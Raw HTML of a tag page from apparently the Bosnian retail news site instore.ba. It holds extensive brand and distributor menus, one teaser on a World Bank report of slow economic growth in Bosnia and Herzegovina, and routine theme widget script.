			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12253"><a href="https://www.kras.hr/hr/proizvodi/bomboni/ki-ki">Kiki</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12254"><a href="https://www.kras.hr/hr/proizvodi/bomboni/pepermint">Pepermint</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12255"><a href="https://www.mms.com/en-gb/">m&#038;m&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12256"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/negro/">Negro</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12257"><a href="https://int.pez.com/en/Company/PEZ-the-company">Pez</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12258"><a href="https://www.pionir.rs/catalog/bombone-i-karamele/karamele/lesnik-karamela.html">Pionir Karamela</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12259"><a href="https://www.podravka.hr/brand/sumi/">Šumi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12226"><a href="https://instore.ba/category/impulsni-bomboni-i-zvakace-gume/">Impulsni bomboni i žvakaće gume</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12260"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Airwaves</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12261"><a href="https://www.mars.com/made-by-mars/mars-wrigley">Orbit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12262"><a href="https://www.cedevita.com/ba/proizvodi/bomboni">Cedevita</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12265"><a href="https://www.tictac.com/us/en/">TicTac</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12263"><a href="https://www.mondelezinternational.com/Our-Brands/Halls">Halls</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12264"><a href="https://us.mentos.com/">Mentos</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12224"><a href="https://instore.ba/category/krem-namazi/">Krem namazi</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12244"><a href="https://www.nutella.com/hr/hr/nutella-iznutra/nase-naslijede">Nutella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12245"><a href="http://www.maza.ba/">Maza</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12246"><a href="https://www.podravka.hr/proizvod/lino-lada-duo/">Lino Lada</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12247"><a href="https://www.swisslion-takovo.com/en/proizvodi/eurocrem-en/">Eurocrem</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12248"><a href="http://www.belgidor.com/">Belgid&#8217;Or</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3426"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA JUHU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12205"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12203"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12200"><a href="https://www.podravka.hr/brand/fini-mini/">Fini-Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12197"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12198"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12199"><a href="https://www.nestle.ba/c">Začin C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12201"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12202"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12204"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Takovo</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3428"><a href="https://instore.ba/category/proizvodnja/tjestenina/">TJESTENINE I RIŽA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12174"><a href="https://instore.ba/category/proizvodnja/tjestenina/">Tjestenina</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12176"><a href="https://klas.ba/tjestenine/">Klas</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12177"><a href="https://www.podravka.hr/proizvodi/zlato-polje/">Platno Polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12178"><a href="https://www.ggft.ae/arrighi">Arrighi</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12179"><a href="https://www.barilla.com/hr-ba">Barilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12180"><a href="https://www.coly.ba/tjestenina-coly/">Coly</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12181"><a href="https://www.danubius.rs/">Danubius</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12182"><a href="https://filizmakarna.com.tr/">Filiz</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12183"><a href="https://pastagrande.co.za/inspiration/">Grande</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12184"><a href="https://heljdaeko.com/">Heljdaeko</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12185"><a href="https://ilpastaiomodica.it/">Ilpastaio</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12186"><a href="https://www.indomie.com/homepage">Indomie</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12187"><a href="https://ragusa.hr/proizvodi-ragusa.html">Paradiso</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12188"><a href="https://pastaricco.com/home-page/productsricco/">PastaRicco</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12189"><a href="https://salcinovic.ba/proizvodi/">Salčinović</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12190"><a href="https://www.sentella.rs/testenine/">Sentella</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12191"><a href="https://www.mavi.ba/">Mavi</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-12175"><a href="https://instore.ba/category/riza/">Riža</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12195"><a href="https://www.podravka.hr/proizvodi/">Zlato polje</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12192"><a href="http://www.risovignola.it/en/products/originario-rice/">Originario Vignola</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12193"><a href="https://www.risoscotti.it/">Scotti</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12194"><a href="https://www.bensoriginal.com/">Uncle Ben&#8217;s</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-12196"><a href="https://www.bonito.ba/public/katalog/assets/books/bonito_katalog_proizvoda_WEB.pdf">Bonito</a></li>
		</ul>
</li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3430"><a href="https://instore.ba/category/proizvodnja/zacini/">ZAČINI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3638"><a href="https://www.kotanyi.com/hr/">Kotanyi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3639"><a href="https://www.vegeta.hr/hr/">Vegeta</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3640"><a href="http://sefo.ba/zacini/">Seti</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3641"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3642"><a href="https://www.bonito.ba/">Bonito</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3643"><a href="http://brizbrcko.com/">Briz</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3644"><a href="https://www.nestle.ba/c-delikates-senf-%C4%8Da%C5%A1ica-100g">Zacin C</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3645"><a href="https://www.podravka.hr/proizvodi/fant/">Fant</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3646"><a href="https://www.franck.eu/hr/proizvodi/priprema-hrane/proizvod/zacini/">Franck zacini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3647"><a href="http://www.kolmix.ba/">Kolmix</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3648"><a href="https://semberka.ba/">Semberka</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3427"><a href="https://instore.ba/category/proizvodnja/sve-za-bebe/">SVE ZA BEBE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3431"><a href="https://instore.ba/category/proizvodnja/zdrava-hrana/">ZDRAVA HRANA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3397"><a href="https://instore.ba/category/marketing/">NOVO NA POLICI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3394"><a href="https://instore.ba/category/intervju/">IN Bus/IN/ess</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3393"><a href="https://instore.ba/category/edukacija/">EDUKACIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5267"><a href="http://www.fmcg-summit.ba">FMCG Retail SUMMIT</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5269"><a href="/https://www.socialmediasummit.ba/">SOCIAL MEDA SUMMIT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3403"><a href="https://instore.ba/category/edukacija/dobar-domaci-proizvod/">PROIZVEDENO U BiH</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5268"><a href="http://www.marketing-summit.ba">Sarajevo Marketing Summit</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3405"><a href="https://instore.ba/category/edukacija/must-have/">MUST HAVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3399"><a href="https://instore.ba/category/tehnologija/">e Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3396"><a href="https://instore.ba/category/izdanja/">IZDANJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4269"><a href="https://instore.ba/category/iz-arhive/">IZ ARHIVE</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3401"><a href="https://instore.ba/category/distribucija/">DISTRIBUCIJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3512"><a href="https://instore.ba/category/disribucija/">DISTRIBUTERI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3514"><a href="http://ataco-bih.com/">Ataco d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16187"><a target="_blank" href="https://binvest-po.com">Binvest d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3515"><a href="https://www.nelt.com/en/contact/bosnia-and-herzegovina/">Nelt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3516"><a href="http://www.mci.ba/">MCI d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://instore.ba/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://instore.ba/">Home</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Ekonomski rast BiH</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Ekonomski rast BiH</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">
<!-- module -->
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://instore.ba/svjetska-banka-rast-ekonomije-bih-najsporiji-u-regionu/"  rel="bookmark" class="td-image-wrap " title="Svjetska banka: Rast ekonomije BiH najsporiji u regionu" ><img class="entry-thumb" src="[data-uri]" alt="" title="Svjetska banka: Rast ekonomije BiH najsporiji u regionu" data-type="image_tag" data-img-url="https://instore.ba/wp-content/uploads/2021/10/slika-324x160.jpeg"  width="324" height="160" /></a></div>                <a href="https://instore.ba/category/aktuelno/" class="td-post-category" >Aktuelno</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://instore.ba/svjetska-banka-rast-ekonomije-bih-najsporiji-u-regionu/"  rel="bookmark" title="Svjetska banka: Rast ekonomije BiH najsporiji u regionu">Svjetska banka: Rast ekonomije BiH najsporiji u regionu</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-10-08T10:06:40+00:00" >October 8, 2021</time></span>                            </div>


            <div class="td-excerpt">
                Ekonomski rast BiH ove godine biće najsporiji u odnosu na zemlje regiona, pokazuje najnoviji izvještaj Svjetske banke.
Naime, Svjetska banka predviđa rast BiH u ovoj...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_7 td_block_widget tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget tdi_3","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "1";
block_tdi_3.block_type = "td_block_7";
block_tdi_3.post_count = "4";
block_tdi_3.found_posts = "3763";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "941";
tdBlocksArray.push(block_tdi_3);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=tdi_3 class="td_block_inner">

